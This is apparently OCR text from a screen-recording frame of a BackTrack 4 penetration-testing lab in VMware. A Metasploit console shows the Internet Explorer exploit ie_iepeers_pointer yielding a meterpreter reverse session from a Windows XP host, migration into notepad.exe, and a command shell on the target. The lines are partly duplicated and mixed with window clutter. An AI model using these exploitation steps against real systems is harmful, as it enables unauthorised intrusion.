 BackTrack4-Final - VMware Workstation
File Edit View VM Team Windows Help
Sidebar
BackTrack4-Final
XP_2009
Powered On
BackTrack4-Final
XP_2009
Favorites
Session Edit View Bookmarks Settings Help
msf exploit(ie_iepeers_pointer) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter XP_FDCC\Renamed_Admin @ XP_FDCC 192.168.0.20:4444 -> 192.168.0.10:1420
msf exploit(ie_iepeers_pointer) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 876 created.
[*] Migrating into process ID 728
[*] New server process: notepad.exe (728)
msf exploit(ie_iepeers_pointer) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter XP_FDCC\Renamed_Admin @ XP_FDCC 192.168.0.20:4444 -> 192.168.0.10:1420
<< back | track 4
msf exploit(ie_iepeers_pointer) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
- codename [ pwnsauce ]
Process 876 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>dir
Shell
root@bt: ~ - Shell - Konso
root@bt: /pentest/explo
2
19:01
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
BackTrack4-Final - ...
CamStudio
Flashing
Windows Task Man...
EN
7:01 PM